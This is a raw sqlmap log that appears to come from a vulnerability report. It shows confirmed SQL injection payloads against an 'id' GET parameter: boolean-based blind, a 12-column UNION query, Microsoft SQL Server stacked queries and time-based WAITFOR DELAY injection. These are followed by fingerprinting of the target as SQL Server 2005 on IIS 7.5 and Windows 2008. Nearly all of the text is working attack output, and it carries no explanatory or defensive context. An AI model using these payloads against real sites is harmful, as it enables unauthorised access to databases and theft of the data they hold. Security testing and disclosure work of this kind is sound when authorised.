 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5943=5943
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-3612 UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(109)+CHAR
(117)+CHAR(121)+CHAR(58)+CHAR(67)+CHAR(102)+CHAR(68)+CHAR(111)+CHAR(112)+CHAR(69
)+CHAR(97)+CHAR(81)+CHAR(115)+CHAR(89)+CHAR(58)+CHAR(120)+CHAR(106)+CHAR(113)+CH
AR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[13:51:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org